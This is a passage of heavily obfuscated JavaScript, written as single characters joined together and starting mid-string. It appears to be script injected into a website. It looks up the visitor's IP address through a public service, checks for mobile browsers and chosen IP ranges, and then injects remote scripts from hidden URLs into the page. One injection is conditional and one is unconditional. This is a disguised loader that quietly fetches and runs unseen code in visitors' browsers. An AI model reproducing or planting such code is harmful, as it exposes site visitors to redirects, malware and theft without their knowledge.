'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'6'+'\\'+'x'+'7'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'7'+'\\'+'x'+'3'+'F'+'\\'+'x'+'6'+'6'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'A'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'0'+'\\'+'x'+'2'+'6'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'B'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'9'+'\\'+'x'+'5'+'0'+'"'+']'+';'+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'I'+'P'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+')'+'{'+'i'+'f'+'('+'/'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'|'+'w'+'e'+'b'+'O'+'S'+'|'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'i'+'P'+'a'+'d'+'|'+'i'+'P'+'o'+'d'+'|'+'B'+'l'+'a'+'c'+'k'+'B'+'e'+'r'+'r'+'y'+'|'+'I'+'E'+'M'+'o'+'b'+'i'+'l'+'e'+'|'+'O'+'p'+'e'+'r'+'a'+' '+'M'+'i'+'n'+'i'+'/'+'i'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+']'+']'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'0'+']'+']'+')'+'&'+'&'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'3'+']'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'2'+']'+']'+'('+'/'+'^'+'('+'2'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'3'+'['+'0'+'-'+'8'+']'+'{'+'1'+'}'+'|'+'5'+'['+'2'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'6'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'7'+'['+'7'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'8'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'9'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'1'+'0'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'1'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'2'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'4'+'['+'1'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'5'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'0'+'-'+'1'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'3'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'7'+'['+'0'+'-'+'2'+']'+'{'+'1'+'}'+'|'+'1'+'3'+'['+'0'+'-'+'6'+']'+'{'+'1'+'}'+')'+'\\'+'.'+'('+')'+'*'+'/'+')'+')'+'{'+'v'+'a'+'r'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'7'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+')'+'}'+'}'+'v'+'a'+'r'+' '+'s'+'c'+'r'+'i'+'p'+'t'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'s'+'c'+'r'+'i'+'p'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'1'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'s'+'c'+'r'+'i'+'p'+'t'+')')()
